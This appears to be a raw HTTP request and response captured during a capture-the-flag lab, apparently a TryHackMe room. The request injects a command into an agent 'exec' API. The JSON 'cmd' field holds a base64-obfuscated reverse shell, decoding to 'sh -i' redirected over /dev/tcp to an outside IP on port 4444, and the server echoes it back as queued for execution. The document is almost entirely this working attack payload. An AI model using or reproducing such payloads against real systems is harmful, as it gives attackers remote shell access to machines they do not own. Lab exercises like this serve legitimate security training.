 Request
Clear
1 POST /api/agents/cdhd-dxhy-kqck-bnpx/exec HTTP/1.1
2 Host: takedown.thm.local
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0 z.5.x.2.
l.8.y.5
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Content-Type: application/json
9 Content-Length: [AUTOMATICALLY SET]
10
11 {
12 "cmd": "exec echo c2ggLWkgPiYgL2Rldi90Y3AvMTAuMTQuMjEuMjgvNDQ0NCAwPiYxCg== | base64 -d | bash"
13 }
14
Response
1 HTTP/1.1 200 OK
2 Server: nginx/1.23.1
3 Date: Fri, 11 Jul 2025 22:06:25 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 109
6 Connection: close
7 Access-Control-Allow-Origin: *
8
9 New commnad to execute: exec echo c2ggLWkgPiYgL2Rldi90Y3AvMTAuMTQuMjEuMjgvNDQ0NCAwPiYxCg== | b
ase64 -d | bash